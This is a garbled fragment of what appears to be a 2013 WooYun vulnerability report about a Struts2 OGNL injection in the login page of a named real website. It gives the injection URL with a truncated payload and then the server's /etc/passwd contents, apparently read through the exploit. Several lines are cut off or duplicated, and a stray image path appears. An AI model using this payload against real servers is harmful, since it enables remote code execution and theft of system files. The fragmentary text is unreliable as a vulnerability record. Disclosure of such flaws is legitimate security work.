 www.tongcard.com/embeded/login.do?('\43_memberAccess.allowStaticMethodAccess')
2013 2 12 ...
2013 2 12 ...
WooYun.or...
WooYun.or...
htt...swd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
www.wooyun.org